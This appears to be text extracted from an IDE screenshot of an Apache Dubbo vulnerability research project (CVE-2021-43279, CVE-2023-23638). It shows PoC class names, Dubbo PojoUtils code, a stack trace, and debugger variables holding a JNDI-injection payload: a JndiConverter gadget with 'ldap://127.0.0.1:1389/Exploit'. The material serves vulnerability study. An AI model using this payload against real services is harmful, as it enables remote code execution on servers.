 EmbeddedZooKeeper
resources
spring
log4j.properties
test
target
pom.xml
CVE-2021-43279
CVE-2023-23638
poc
src
main
java
com.m0d9.sec
App
FSTFastJsonTemplatePoc
FSTRomePoc
GenericFilterRawPoc
HessianRomePoc
Utils
test
target
pom.xml
src
pom.xml
External Libraries
marshalsec-0.0.3-SNAPSHOT-all.jar library root
ysoserial-0.0.6-SNAPSHOT-all.jar library root
403 if (type.isInterface()) {
404 dest = Proxy.newProxyInstance(Thread.currentThread().getContextClassLoader(), new Class[]{type}, ne
405 history.put(pojo, dest);
406 return dest;
407 } else {
408 dest = newInstance(type); type: "class org.apache.xbean.propertyeditor.JndiConverter"
409 history.put(pojo, dest); pojo: size = 2 history: size = 1
410 var8 = map.entrySet().iterator(); map: size = 2
411
412 while(var8.hasNext()) {
413 entry = (Map.Entry)var8.next();
414 key = entry.getKey();
415 if (key instanceof String) {
416 String name = (String)key; key: "asText" name: "asText"
417 value = entry.getValue(); entry: "asText" -> "ldap://127.0.0.1:1389/Exploit"
418 if (value != null) {
419 Method method = getSetterMethod(dest.getClass(), name, value.getClass()); dest: JndiC
420 Field field = getField(dest.getClass(), name);
421 if (method != null) {...} else if (field != null) {...}
445 }
446 }
447 }
448
449 if (dest instanceof Throwable) {...}
463
Debug: BasicProviderBootstrap (1)
Debugger Console
"DubboServerHandler-10.97.61.49:20890-thread-2"@4,083 in group "main": RUNNING
realize0:460, PojoUtils (org.apache.dubbo.common.utils)
realize:209, PojoUtils (org.apache.dubbo.common.utils)
realize:97, PojoUtils (org.apache.dubbo.common.utils)
invoke:86, GenericFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:38, ClassLoaderFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
invoke:41, EchoFilter (org.apache.dubbo.rpc.filter)
invoke:81, ProtocolFilterWrapper$1 (org.apache.dubbo.rpc.protocol)
reply:145, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:152, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:177, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
static members of PojoUtils
pojo = {HashMap@5157} size = 2
type = {Class@5391} "class org.apache.xbean.propertyeditor.JndiConverter" ... Navigate
genericType = {Class@318} "class java.lang.String" ... Navigate
history = {IdentityHashMap@5277} size = 1
o = null
className = "org.apache.xbean.propertyeditor.JndiConverter"
map = {HashMap@5157} size = 2
"class" -> "org.apache.xbean.propertyeditor.JndiConverter"
"asText" -> "ldap://127.0.0.1:1389/Exploit"
dest = {JndiConverter@5422}
entry = {HashMap$Node@5286} "asText" -> "ldap://127.0.0.1:1389/Exploit"
key = "asText"
name = "asText"
value = "ldap://127.0.0.1:1389/Exploit"